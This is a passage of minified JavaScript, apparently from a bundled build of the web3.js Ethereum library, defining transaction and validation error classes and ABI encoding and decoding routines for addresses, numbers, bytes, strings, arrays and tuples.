o{constructor(){super("Transaction not found"),this.code=n.ERR_TX_NOT_FOUND}};class c extends i.InvalidValueError{constructor(e){super(e,"invalid transaction with invalid sender"),this.code=n.ERR_TX_INVALID_SENDER}}t.InvalidTransactionWithSender=c;class u extends i.InvalidValueError{constructor(e){super(e,"invalid transaction with invalid receiver"),this.code=n.ERR_TX_INVALID_RECEIVER}}t.InvalidTransactionWithReceiver=u;class d extends i.InvalidValueError{constructor(e){super(e,"invalid transaction call"),this.code=n.ERR_TX_INVALID_CALL}}t.InvalidTransactionCall=d;class l extends i.InvalidValueError{constructor(){super("MissingCustomChainError","If tx.common is provided it must have tx.common.customChain"),this.code=n.ERR_TX_MISSING_CUSTOM_CHAIN}}t.MissingCustomChainError=l;class h extends i.InvalidValueError{constructor(){super("MissingCustomChainIdError","If tx.common is provided it must have tx.common.customChain and tx.common.customChain.chainId"),this.code=n.ERR_TX_MISSING_CUSTOM_CHAIN_ID}}t.MissingCustomChainIdError=h;class f extends i.InvalidValueError{constructor(e){super(JSON.stringify(e),"Chain Id doesnt match in tx.chainId tx.common.customChain.chainId"),this.code=n.ERR_TX_CHAIN_ID_MISMATCH}}t.ChainIdMismatchError=f;class p extends i.InvalidValueError{constructor(e){super(JSON.stringify(e),"Chain doesnt match in tx.chain tx.common.basechain"),this.code=n.ERR_TX_CHAIN_MISMATCH}}t.ChainMismatchError=p;class m extends i.InvalidValueError{constructor(e){super(JSON.stringify(e),"hardfork doesnt match in tx.hardfork tx.common.hardfork"),this.code=n.ERR_TX_HARDFORK_MISMATCH}}t.HardforkMismatchError=m;class g extends i.InvalidValueError{constructor(){super("CommonOrChainAndHardforkError","Please provide the common object or the chain and hardfork property but not all together."),this.code=n.ERR_TX_INVALID_CHAIN_INFO}}t.CommonOrChainAndHardforkError=g;class y extends i.InvalidValueError{constructor(e){var t,r;super("MissingChainOrHardforkError",`When specifying chain and hardfork, both values must be defined. Received "chain": ${null!==(t=e.chain)&&void 0!==t?t:"undefined"}, "hardfork": ${null!==(r=e.hardfork)&&void 0!==r?r:"undefined"}`),this.code=n.ERR_TX_MISSING_CHAIN_INFO}}t.MissingChainOrHardforkError=y;class v extends i.BaseWeb3Error{constructor(){super('Missing properties in transaction, either define "gas" and "gasPrice" for type 0 transactions or "gas", "maxPriorityFeePerGas" and "maxFeePerGas" for type 2 transactions'),this.code=n.ERR_TX_MISSING_GAS_INNER_ERROR}}t.MissingGasInnerError=v;class b extends i.InvalidValueError{constructor(e){var t,r,i,o;super(`gas: ${null!==(t=e.gas)&&void 0!==t?t:"undefined"}, gasPrice: ${null!==(r=e.gasPrice)&&void 0!==r?r:"undefined"}, maxPriorityFeePerGas: ${null!==(i=e.maxPriorityFeePerGas)&&void 0!==i?i:"undefined"}, maxFeePerGas: ${null!==(o=e.maxFeePerGas)&&void 0!==o?o:"undefined"}`,'"gas" is missing'),this.code=n.ERR_TX_MISSING_GAS,this.cause=new v}}t.MissingGasError=b;class E extends i.BaseWeb3Error{constructor(){super('Missing properties in transaction, either define "gas" and "gasPrice" for type 0 transactions or "gas", "maxPriorityFeePerGas" and "maxFeePerGas" for type 2 transactions, not both'),this.code=n.ERR_TX_GAS_MISMATCH_INNER_ERROR}}t.TransactionGasMismatchInnerError=E;class _ extends i.InvalidValueError{constructor(e){var t,r,i,o;super(`gas: ${null!==(t=e.gas)&&void 0!==t?t:"undefined"}, gasPrice: ${null!==(r=e.gasPrice)&&void 0!==r?r:"undefined"}, maxPriorityFeePerGas: ${null!==(i=e.maxPriorityFeePerGas)&&void 0!==i?i:"undefined"}, maxFeePerGas: ${null!==(o=e.maxFeePerGas)&&void 0!==o?o:"undefined"}`,"transaction must specify legacy or fee market gas properties, not both"),this.code=n.ERR_TX_GAS_MISMATCH,this.cause=new E}}t.TransactionGasMismatchError=_;class A extends i.InvalidValueError{constructor(e){var t,r;super(`gas: ${null!==(t=e.gas)&&void 0!==t?t:"undefined"}, gasPrice: ${null!==(r=e.gasPrice)&&void 0!==r?r:"undefined"}`,"Gas or gasPrice is lower than 0"),this.code=n.ERR_TX_INVALID_LEGACY_GAS}}t.InvalidGasOrGasPrice=A;class T extends i.InvalidValueError{constructor(e){var t,r;super(`maxPriorityFeePerGas: ${null!==(t=e.maxPriorityFeePerGas)&&void 0!==t?t:"undefined"}, maxFeePerGas: ${null!==(r=e.maxFeePerGas)&&void 0!==r?r:"undefined"}`,"maxPriorityFeePerGas or maxFeePerGas is lower than 0"),this.code=n.ERR_TX_INVALID_FEE_MARKET_GAS}}t.InvalidMaxPriorityFeePerGasOrMaxFeePerGas=T;class w extends i.InvalidValueError{constructor(e){super(e,"eip-1559 transactions don't support gasPrice"),this.code=n.ERR_TX_INVALID_FEE_MARKET_GAS_PRICE}}t.Eip1559GasPriceError=w;class I extends i.InvalidValueError{constructor(e){var t,r;super(`maxPriorityFeePerGas: ${null!==(t=e.maxPriorityFeePerGas)&&void 0!==t?t:"undefined"}, maxFeePerGas: ${null!==(r=e.maxFeePerGas)&&void 0!==r?r:"undefined"}`,"pre-eip-1559 transaction don't support maxFeePerGas/maxPriorityFeePerGas"),this.code=n.ERR_TX_INVALID_LEGACY_FEE_MARKET}}t.UnsupportedFeeMarketError=I;class R extends i.InvalidValueError{constructor(e){super(e,"invalid transaction object"),this.code=n.ERR_TX_INVALID_OBJECT}}t.InvalidTransactionObjectError=R;class P extends i.InvalidValueError{constructor(e){var t,r;super(`nonce: ${null!==(t=e.nonce)&&void 0!==t?t:"undefined"}, chainId: ${null!==(r=e.chainId)&&void 0!==r?r:"undefined"}`,"Nonce or chainId is lower than 0"),this.code=n.ERR_TX_INVALID_NONCE_OR_CHAIN_ID}}t.InvalidNonceOrChainIdError=P;class x extends i.InvalidValueError{constructor(){super("UnableToPopulateNonceError","unable to populate nonce, no from address available"),this.code=n.ERR_TX_UNABLE_TO_POPULATE_NONCE}}t.UnableToPopulateNonceError=x;class O extends i.InvalidValueError{constructor(){super("Eip1559NotSupportedError","Network doesn't support eip-1559"),this.code=n.ERR_TX_UNSUPPORTED_EIP_1559}}t.Eip1559NotSupportedError=O;class S extends i.InvalidValueError{constructor(e){super(e,"unsupported transaction type"),this.code=n.ERR_TX_UNSUPPORTED_TYPE}}t.UnsupportedTransactionTypeError=S;class N extends i.InvalidValueError{constructor(e){var t,r;super(`data: ${null!==(t=e.data)&&void 0!==t?t:"undefined"}, input: ${null!==(r=e.input)&&void 0!==r?r:"undefined"}`,'You can\'t have "data" and "input" as properties of transactions at the same time, please use either "data" or "input" instead.'),this.code=n.ERR_TX_DATA_AND_INPUT}}t.TransactionDataAndInputError=N;class C extends i.BaseWeb3Error{constructor(e){super(`The connected Ethereum Node did not respond within ${e.numberOfSeconds} seconds, please make sure your transaction was properly sent and you are connected to a healthy Node. Be aware that transaction might still be pending or mined!\n\tTransaction Hash: ${e.transactionHash?e.transactionHash.toString():"not available"}`),this.code=n.ERR_TX_SEND_TIMEOUT}}function k(e){return`Please make sure your transaction was properly sent and there are no previous pending transaction for the same account. However, be aware that it might still be mined!\n\tTransaction Hash: ${e?e.toString():"not available"}`}t.TransactionSendTimeoutError=C;class B extends i.BaseWeb3Error{constructor(e){super(`Transaction was not mined within ${e.numberOfSeconds} seconds. ${k(e.transactionHash)}`),this.code=n.ERR_TX_POLLING_TIMEOUT}}t.TransactionPollingTimeoutError=B;class M extends i.BaseWeb3Error{constructor(e){super(`Transaction started at ${e.starterBlockNumber} but was not mined within ${e.numberOfBlocks} blocks. ${k(e.transactionHash)}`),this.code=n.ERR_TX_BLOCK_TIMEOUT}}t.TransactionBlockTimeoutError=M;class L extends i.InvalidValueError{constructor(e){var t,r;super(`receipt: ${JSON.stringify(e.receipt)}, blockHash: ${null===(t=e.blockHash)||void 0===t?void 0:t.toString()}, transactionHash: ${null===(r=e.transactionHash)||void 0===r?void 0:r.toString()}`,"Receipt missing or blockHash null"),this.code=n.ERR_TX_RECEIPT_MISSING_OR_BLOCKHASH_NULL}}t.TransactionMissingReceiptOrBlockHashError=L;class D extends i.InvalidValueError{constructor(e){super(`receipt: ${JSON.stringify(e.receipt)}`,"Receipt missing block number"),this.code=n.ERR_TX_RECEIPT_MISSING_BLOCK_NUMBER}}t.TransactionReceiptMissingBlockNumberError=D;class F extends i.BaseWeb3Error{constructor(e){super(`Invalid signature. "${e}"`),this.code=n.ERR_TX_SIGNING}}t.TransactionSigningError=F;class H extends i.InvalidValueError{constructor(){super("LocalWalletNotAvailableError","Attempted to index account in local wallet, but no wallet is available"),this.code=n.ERR_TX_LOCAL_WALLET_NOT_AVAILABLE}}t.LocalWalletNotAvailableError=H;class j extends i.BaseWeb3Error{constructor(e,t){const r=[];e.forEach((e=>r.push(e.keyword))),super(`The following properties are invalid for the transaction type ${t}: ${r.join(", ")}`),this.code=n.ERR_TX_INVALID_PROPERTIES_FOR_TYPE}}t.InvalidPropertiesForTransactionTypeError=j},3888:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InvalidTypeAbiInputError=t.InvalidBlockError=t.InvalidLargeValueError=t.InvalidSizeError=t.InvalidUnsignedIntegerError=t.InvalidBooleanError=t.InvalidTypeError=t.NibbleWidthError=t.HexProcessingError=t.InvalidIntegerError=t.InvalidUnitError=t.InvalidStringError=t.InvalidAddressError=t.InvalidNumberError=t.InvalidBytesError=void 0;const n=r(3394),i=r(2679);class o extends i.InvalidValueError{constructor(e){super(e,"can not parse as byte data"),this.code=n.ERR_INVALID_BYTES}}t.InvalidBytesError=o;class s extends i.InvalidValueError{constructor(e){super(e,"can not parse as number data"),this.code=n.ERR_INVALID_NUMBER}}t.InvalidNumberError=s;class a extends i.InvalidValueError{constructor(e){super(e,"invalid ethereum address"),this.code=n.ERR_INVALID_ADDRESS}}t.InvalidAddressError=a;class c extends i.InvalidValueError{constructor(e){super(e,"not a valid string"),this.code=n.ERR_INVALID_STRING}}t.InvalidStringError=c;class u extends i.InvalidValueError{constructor(e){super(e,"invalid unit"),this.code=n.ERR_INVALID_UNIT}}t.InvalidUnitError=u;class d extends i.InvalidValueError{constructor(e){super(e,"not a valid unit. Must be a positive integer"),this.code=n.ERR_INVALID_INTEGER}}t.InvalidIntegerError=d;class l extends i.InvalidValueError{constructor(e){super(e,"can not be converted to hex"),this.code=n.ERR_INVALID_HEX}}t.HexProcessingError=l;class h extends i.InvalidValueError{constructor(e){super(e,"value greater than the nibble width"),this.code=n.ERR_INVALID_NIBBLE_WIDTH}}t.NibbleWidthError=h;class f extends i.InvalidValueError{constructor(e){super(e,"invalid type, type not supported"),this.code=n.ERR_INVALID_TYPE}}t.InvalidTypeError=f;class p extends i.InvalidValueError{constructor(e){super(e,"not a valid boolean."),this.code=n.ERR_INVALID_BOOLEAN}}t.InvalidBooleanError=p;class m extends i.InvalidValueError{constructor(e){super(e,"not a valid unsigned integer."),this.code=n.ERR_INVALID_UNSIGNED_INTEGER}}t.InvalidUnsignedIntegerError=m;class g extends i.InvalidValueError{constructor(e){super(e,"invalid size given."),this.code=n.ERR_INVALID_SIZE}}t.InvalidSizeError=g;class y extends i.InvalidValueError{constructor(e){super(e,"value is larger than size."),this.code=n.ERR_INVALID_LARGE_VALUE}}t.InvalidLargeValueError=y;class v extends i.InvalidValueError{constructor(e){super(e,"invalid string given"),this.code=n.ERR_INVALID_BLOCK}}t.InvalidBlockError=v;class b extends i.InvalidValueError{constructor(e){super(e,"components found but type is not tuple"),this.code=n.ERR_INVALID_TYPE_ABI}}t.InvalidTypeAbiInputError=b},1633:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(3394),t),i(r(2679),t),i(r(646),t),i(r(3427),t),i(r(3341),t),i(r(3155),t),i(r(3572),t),i(r(2240),t),i(r(2165),t),i(r(4187),t),i(r(3888),t),i(r(462),t),i(r(1294),t),i(r(2634),t),i(r(6222),t),i(r(4710),t)},2679:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InvalidValueError=t.MultipleErrors=t.BaseWeb3Error=void 0;const n=r(3394);class i extends Error{get innerError(){return this.cause instanceof o?this.cause.errors:this.cause}set innerError(e){Array.isArray(e)?this.cause=new o(e):this.cause=e}constructor(e,t){super(e),Array.isArray(t)?this.cause=new o(t):this.cause=t,this.name=this.constructor.name,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(new.target.constructor):this.stack=(new Error).stack}static convertToString(e,t=!1){if(null==e)return"undefined";const r=JSON.stringify(e,((e,t)=>"bigint"==typeof t?t.toString():t));return t&&["bigint","string"].includes(typeof e)?r.replace(/['\\"]+/g,""):r}toJSON(){return{name:this.name,code:this.code,message:this.message,cause:this.cause,innerError:this.cause}}}t.BaseWeb3Error=i;class o extends i{constructor(e){super(`Multiple errors occurred: [${e.map((e=>e.message)).join("], [")}]`),this.code=n.ERR_MULTIPLE_ERRORS,this.errors=e}}t.MultipleErrors=o,t.InvalidValueError=class extends i{constructor(e,t){super(`Invalid value given "${i.convertToString(e,!0)}". Error: ${t}.`),this.name=this.constructor.name}}},6681:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeErrorSignature=void 0;const n=r(6825),i=r(1633),o=r(3463);t.encodeErrorSignature=e=>{if("string"!=typeof e&&!(0,o.isAbiErrorFragment)(e))throw new i.AbiError("Invalid parameter value in encodeErrorSignature");let t;return t=!e||"function"!=typeof e&&"object"!=typeof e?e:(0,o.jsonInterfaceMethodToString)(e),(0,n.sha3Raw)(t)}},6483:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeEventSignature=void 0;const n=r(6825),i=r(1633),o=r(3463);t.encodeEventSignature=e=>{if("string"!=typeof e&&!(0,o.isAbiEventFragment)(e))throw new i.AbiError("Invalid parameter value in encodeEventSignature");let t;return t=!e||"function"!=typeof e&&"object"!=typeof e?e:(0,o.jsonInterfaceMethodToString)(e),(0,n.sha3Raw)(t)}},3787:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeFunctionReturn=t.decodeFunctionCall=t.encodeFunctionCall=t.encodeFunctionSignature=void 0;const n=r(1633),i=r(6825),o=r(3463),s=r(5594);t.encodeFunctionSignature=e=>{if("string"!=typeof e&&!(0,o.isAbiFunctionFragment)(e))throw new n.AbiError("Invalid parameter value in encodeFunctionSignature");let t;return t=!e||"function"!=typeof e&&"object"!=typeof e?e:(0,o.jsonInterfaceMethodToString)(e),(0,i.sha3Raw)(t).slice(0,10)},t.encodeFunctionCall=(e,r)=>{var i;if(!(0,o.isAbiFunctionFragment)(e))throw new n.AbiError("Invalid parameter value in encodeFunctionCall");return`${(0,t.encodeFunctionSignature)(e)}${(0,s.encodeParameters)(null!==(i=e.inputs)&&void 0!==i?i:[],null!=r?r:[]).replace("0x","")}`},t.decodeFunctionCall=(e,t,r=!0)=>{const i=r&&t&&t.length>=10&&t.startsWith("0x")?t.slice(10):t;if(!e.inputs)throw new n.Web3ContractError("No inputs found in the ABI");const a=(0,s.decodeParameters)([...e.inputs],i);return Object.assign(Object.assign({},a),{__method__:(0,o.jsonInterfaceMethodToString)(e)})},t.decodeFunctionReturn=(e,t)=>{if("constructor"===e.type)return t;if(!t)return null;const r=t.length>=2?t.slice(2):t;if(!e.outputs)return null;const n=(0,s.decodeParameters)([...e.outputs],r);return 1===n.__length__?n[0]:n}},9877:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeLog=void 0;const n=r(5594),i=["bool","string","int","uint","address","fixed","ufixed"];t.decodeLog=(e,t,r)=>{const o=Array.isArray(r)?r:[r],s={},a={};for(const[t,r]of e.entries())r.indexed?s[t]=r:a[t]=r;const c=t?(0,n.decodeParametersWith)(Object.values(a),t,!0):{__length__:0},u=o.length-Object.keys(s).length,d=Object.values(s).map(((e,t)=>{return i.some((t=>e.type.startsWith(t)))?(r=e.type,s=o[t+u],"string"===r?s:(0,n.decodeParameter)(r,s)):o[t+u];var r,s})),l={__length__:0};let h=0,f=0;for(const[t,r]of e.entries())l[t]="string"===r.type?"":void 0,s[t]&&(l[t]=d[h],h+=1),a[t]&&(l[t]=c[String(f)],f+=1),r.name&&(l[r.name]=l[t]),l.__length__+=1;return l}},5594:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeParameter=t.decodeParameters=t.decodeParametersWith=t.encodeParameter=t.inferTypesAndEncodeParameters=t.encodeParameters=void 0;const n=r(1633),i=r(9815),o=r(1235);var s=r(1235);Object.defineProperty(t,"encodeParameters",{enumerable:!0,get:function(){return s.encodeParameters}}),Object.defineProperty(t,"inferTypesAndEncodeParameters",{enumerable:!0,get:function(){return s.inferTypesAndEncodeParameters}}),t.encodeParameter=(e,t)=>(0,o.encodeParameters)([e],[t]),t.decodeParametersWith=(e,t,r)=>{try{if(e.length>0&&(!t||"0x"===t||"0X"===t))throw new n.AbiError("Returned values aren't valid, did it run Out of Gas? You might also see this error if you are not using the correct ABI for the contract you are retrieving data from, requesting data from a block number that does not exist, or querying a node which is not fully synced.");return(0,i.decodeParameters)(e,`0x${t.replace(/0x/i,"")}`,r)}catch(e){throw new n.AbiError(`Parameter decoding error: ${e.message}`,{internalErr:e})}},t.decodeParameters=(e,r)=>(0,t.decodeParametersWith)(e,r,!1),t.decodeParameter=(e,r)=>(0,t.decodeParameters)([e],r)[0]},3019:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeAddress=function(e,t){if("string"!=typeof t)throw new n.AbiError("address type expects string as input type",{value:t,name:e.name,type:e.type});let r=t.toLowerCase();if(r.startsWith("0x")||(r=`0x${r}`),!(0,o.isAddress)(r))throw new n.AbiError("provided input is not valid address",{value:t,name:e.name,type:e.type});const i=o.utils.hexToUint8Array(r),a=(0,s.alloc)(s.WORD_SIZE);return a.set(i,c),{dynamic:!1,encoded:a}},t.decodeAddress=function(e,t){const r=t.subarray(c,s.WORD_SIZE);if(r.length!==a)throw new n.AbiError("Invalid decoding input, not enough bytes to decode address",{bytes:t});const u=o.utils.uint8ArrayToHexString(r);return{result:(0,i.toChecksumAddress)(u),encoded:t.subarray(s.WORD_SIZE),consumed:s.WORD_SIZE}};const n=r(1633),i=r(6825),o=r(7244),s=r(7576),a=20,c=s.WORD_SIZE-a},1978:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeArray=function(e,t){if(!Array.isArray(t))throw new n.AbiError("Expected value to be array",{abi:e,values:t});const{size:r,param:a}=(0,s.extractArrayType)(e),u=t.map((e=>(0,o.encodeParamFromAbiParameter)(a,e))),d=-1===r,l=u.length>0&&u[0].dynamic;if(!d&&t.length!==r)throw new n.AbiError("Given arguments count doesn't match array length",{arrayLength:r,argumentsLength:t.length});if(d||l){const e=(0,c.encodeDynamicParams)(u);if(d){const t=(0,o.encodeNumber)({type:"uint256",name:""},u.length).encoded;return{dynamic:!0,encoded:u.length>0?(0,i.uint8ArrayConcat)(t,e):t}}return{dynamic:!0,encoded:e}}return{dynamic:!1,encoded:(0,i.uint8ArrayConcat)(...u.map((e=>e.encoded)))}},t.decodeArray=function(e,t){let{size:r,param:n}=(0,s.extractArrayType)(e),i=0;const c=[];let u=t;if(-1===r){const e=(0,a.decodeNumber)({type:"uint32",name:""},t);r=Number(e.result),i=e.consumed,u=e.encoded}if((0,s.isDynamic)(n)){for(let e=0;e<r;e+=1){const t=(0,a.decodeNumber)({type:"uint32",name:""},u.subarray(e*s.WORD_SIZE));i+=t.consumed;const r=(0,o.decodeParamFromAbiParameter)(n,u.subarray(Number(t.result)));i+=r.consumed,c.push(r.result)}return{result:c,encoded:u.subarray(i),consumed:i}}for(let e=0;e<r;e+=1){const e=(0,o.decodeParamFromAbiParameter)(n,t.subarray(i));i+=e.consumed,c.push(e.result)}return{result:c,encoded:t.subarray(i),consumed:i}};const n=r(1633),i=r(6825),o=r(7151),s=r(7576),a=r(6022),c=r(826)},4715:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeBoolean=function(e,t){let r;try{r=(0,i.toBool)(t)}catch(r){if(r instanceof n.InvalidBooleanError)throw new n.AbiError("provided input is not valid boolean value",{type:e.type,value:t,name:e.name})}return(0,s.encodeNumber)({type:"uint8",name:""},Number(r))},t.decodeBool=function(e,t){const r=(0,s.decodeNumber)({type:"uint8",name:""},t);if(r.result>1||r.result<0)throw new n.AbiError("Invalid boolean value encoded",{boolBytes:t.subarray(0,o.WORD_SIZE),numberResult:r});return{result:r.result===BigInt(1),encoded:r.encoded,consumed:o.WORD_SIZE}};const n=r(1633),i=r(6825),o=r(7576),s=r(6022)},1148:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeBytes=function(e,t){if("string"==typeof t&&t.length%2!=0&&(t+="0"),!(0,o.isBytes)(t))throw new n.AbiError("provided input is not valid bytes value",{type:e.type,value:t,name:e.name});const r=(0,i.bytesToUint8Array)(t),[,u]=e.type.split("bytes");if(u){if(Number(u)>c||Number(u)<1)throw new n.AbiError("invalid bytes type. Static byte type can have between 1 and 32 bytes",{type:e.type});if(Number(u)<r.length)throw new n.AbiError("provided input size is different than type size",{type:e.type,value:t,name:e.name});const i=(0,s.alloc)(s.WORD_SIZE);return i.set(r),{dynamic:!1,encoded:i}}const d=Math.ceil(r.length/s.WORD_SIZE),l=(0,s.alloc)(s.WORD_SIZE+d*s.WORD_SIZE);return l.set((0,a.encodeNumber)({type:"uint32",name:""},r.length).encoded),l.set(r,s.WORD_SIZE),{dynamic:!0,encoded:l}},t.decodeBytes=function(e,t){const[,r]=e.type.split("bytes");let o=Number(r),c=t,u=1,d=0;if(!o){const e=(0,a.decodeNumber)({type:"uint32",name:""},c);o=Number(e.result),d+=e.consumed,c=e.encoded,u=Math.ceil(o/s.WORD_SIZE)}if(o>t.length)throw new n.AbiError("there is not enough data to decode",{type:e.type,encoded:t,size:o});return{result:(0,i.bytesToHex)(c.subarray(0,o)),encoded:c.subarray(u*s.WORD_SIZE),consumed:d+u*s.WORD_SIZE}};const n=r(1633),i=r(6825),o=r(7244),s=r(7576),a=r(6022),c=32},7151:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeArray=t.encodeArray=t.decodeTuple=t.encodeTuple=t.decodeString=t.encodeString=t.decodeNumber=t.encodeNumber=t.decodeBytes=t.encodeBytes=t.decodeBool=t.encodeBoolean=t.decodeAddress=t.encodeAddress=void 0,t.encodeParamFromAbiParameter=function(e,t){if("string"===e.type)return(0,c.encodeString)(e,t);if("bool"===e.type)return(0,o.encodeBoolean)(e,t);if("address"===e.type)return(0,i.encodeAddress)(e,t);if("tuple"===e.type)return(0,u.encodeTuple)(e,t);if(e.type.endsWith("]"))return(0,d.encodeArray)(e,t);if(e.type.startsWith("bytes"))return(0,s.encodeBytes)(e,t);if(e.type.startsWith("uint")||e.type.startsWith("int"))return(0,a.encodeNumber)(e,t);throw new n.AbiError("Unsupported",{param:e,value:t})},t.decodeParamFromAbiParameter=function(e,t){if("string"===e.type)return(0,c.decodeString)(e,t);if("bool"===e.type)return(0,o.decodeBool)(e,t);if("address"===e.type)return(0,i.decodeAddress)(e,t);if("tuple"===e.type)return(0,u.decodeTuple)(e,t);if(e.type.endsWith("]"))return(0,d.decodeArray)(e,t);if(e.type.startsWith("bytes"))return(0,s.decodeBytes)(e,t);if(e.type.startsWith("uint")||e.type.startsWith("int"))return(0,a.decodeNumber)(e,t);throw new n.AbiError("Unsupported",{param:e,bytes:t})};const n=r(1633),i=r(3019),o=r(4715),s=r(1148),a=r(6022),c=r(7390),u=r(4141),d=r(1978);var l=r(3019);Object.defineProperty(t,"encodeAddress",{enumerable:!0,get:function(){return l.encodeAddress}}),Object.defineProperty(t,"decodeAddress",{enumerable:!0,get:function(){return l.decodeAddress}});var h=r(4715);Object.defineProperty(t,"encodeBoolean",{enumerable:!0,get:function(){return h.encodeBoolean}}),Object.defineProperty(t,"decodeBool",{enumerable:!0,get:function(){return h.decodeBool}});var f=r(1148);Object.defineProperty(t,"encodeBytes",{enumerable:!0,get:function(){return f.encodeBytes}}),Object.defineProperty(t,"decodeBytes",{enumerable:!0,get:function(){return f.decodeBytes}});var p=r(6022);Object.defineProperty(t,"encodeNumber",{enumerable:!0,get:function(){return p.encodeNumber}}),Object.defineProperty(t,"decodeNumber",{enumerable:!0,get:function(){return p.decodeNumber}});var m=r(7390);Object.defineProperty(t,"encodeString",{enumerable:!0,get:function(){return m.encodeString}}),Object.defineProperty(t,"decodeString",{enumerable:!0,get:function(){return m.decodeString}});var g=r(4141);Object.defineProperty(t,"encodeTuple",{enumerable:!0,get:function(){return g.encodeTuple}}),Object.defineProperty(t,"decodeTuple",{enumerable:!0,get:function(){return g.decodeTuple}});var y=r(1978);Object.defineProperty(t,"encodeArray",{enumerable:!0,get:function(){return y.encodeArray}}),Object.defineProperty(t,"decodeArray",{enumerable:!0,get:function(){return y.decodeArray}})},6022:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeNumber=function(e,t){let r;try{r=(0,i.toBigInt)(t)}catch(r){throw new n.AbiError("provided input is not number value",{type:e.type,value:t,name:e.name})}const o=a.numberLimits.get(e.type);if(!o)throw new n.AbiError("provided abi contains invalid number datatype",{type:e.type});if(r<o.min)throw new n.AbiError("provided input is less then minimum for given type",{type:e.type,value:t,name:e.name,minimum:o.min.toString()});if(r>o.max)throw new n.AbiError("provided input is greater then maximum for given type",{type:e.type,value:t,name:e.name,maximum:o.max.toString()});return{dynamic:!1,encoded:u(r)}},t.decodeNumber=function(e,t){if(t.length<s.WORD_SIZE)throw new n.AbiError("Not enough bytes left to decode",{param:e,bytesLeft:t.length});const r=t.subarray(0,s.WORD_SIZE),i=a.numberLimits.get(e.type);if(!i)throw new n.AbiError("provided abi contains invalid number datatype",{type:e.type});const u=function(e,t){const r=o.utils.uint8ArrayToHexString(e),n=BigInt(r);return n<=t?n:n-c}(r,i.max);if(u<i.min)throw new n.AbiError("decoded value is less then minimum for given type",{type:e.type,value:u,name:e.name,minimum:i.min.toString()});if(u>i.max)throw new n.AbiError("decoded value is greater then maximum for given type",{type:e.type,value:u,name:e.name,maximum:i.max.toString()});return{result:u,encoded:t.subarray(s.WORD_SIZE),consumed:s.WORD_SIZE}};const n=r(1633),i=r(6825),o=r(7244),s=r(7576),a=r(4177),c=BigInt(1)<<BigInt(256);function u(e,t=s.WORD_SIZE){let r;return r=e<0?(c+e).toString(16):e.toString(16),r=(0,i.padLeft)(r,2*t),o.utils.hexToUint8Array(r)}},4177:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.numberLimits=void 0,t.numberLimits=new Map;let r=BigInt(256);for(let e=8;e<=256;e+=8)t.numberLimits.set(`uint${e}`,{min:BigInt(0),max:r-BigInt(1)}),t.numberLimits.set(`int${e}`,{min:-r/BigInt(2),max:r/BigInt(2)-BigInt(1)}),r*=BigInt(256);t.numberLimits.set("int",t.numberLimits.get("int256")),t.numberLimits.set("uint",t.numberLimits.get("uint256"))},7390:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeString=function(e,t){if("string"!=typeof t)throw new n.AbiError("invalid input, should be string",{input:t});const r=(0,i.utf8ToBytes)(t);return(0,o.encodeBytes)({type:"bytes",name:""},r)},t.decodeString=function(e,t){const r=(0,o.decodeBytes)({type:"bytes",name:""},t);return{result:(0,i.hexToUtf8)(r.result),encoded:r.encoded,consumed:r.consumed}};const n=r(1633),i=r(6825),o=r(1148)},4141:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeTuple=function(e,t){var r,a,c;let u=!1;if(!Array.isArray(t)&&"object"!=typeof t)throw new n.AbiError("param must be either Array or Object",{param:e,input:t});const d=t,l=[];for(let i=0;i<(null!==(a=null===(r=e.components)||void 0===r?void 0:r.length)&&void 0!==a?a:0);i+=1){const r=e.components[i];let s;if(Array.isArray(d)){if(i>=d.length)throw new n.AbiError("input param length missmatch",{param:e,input:t});s=(0,o.encodeParamFromAbiParameter)(r,d[i])}else{const i=d[null!==(c=r.name)&&void 0!==c?c:""];if(null==i)throw new n.AbiError("missing input defined in abi",{param:e,input:t,paramName:r.name});s=(0,o.encodeParamFromAbiParameter)(r,i)}s.dynamic&&(u=!0),l.push(s)}return u?{dynamic:!0,encoded:(0,s.encodeDynamicParams)(l)}:{dynamic:!1,encoded:(0,i.uint8ArrayConcat)(...l.map((e=>e.encoded)))}},t.decodeTuple=function(e,t){const r={__length__:0};let n=0;if(!e.components)return{result:r,encoded:t,consumed:n};let i=0;for(const[s,u]of e.components.entries()){let e;if((0,a.isDynamic)(u)){const r=(0,c.decodeNumber)({type:"uint32",name:""},t.subarray(n));e=(0,o.decodeParamFromAbiParameter)(u,t.subarray(Number(r.result))),n+=r.consumed,i+=e.consumed}else e=(0,o.decodeParamFromAbiParameter)(u,t.subarray(n)),n+=e.consumed;r.__length__+=1,r[s]=e.result,u.name&&""!==u.name&&(r[u.name]=e.result)}return{encoded:t.subarray(n+i),result:r,consumed:n+i}};const n=r(1633),i=r(6825),o=r(7151),s=r(826),a=r(7576),c=r(6022)},826:(e,t,r)=>{"use 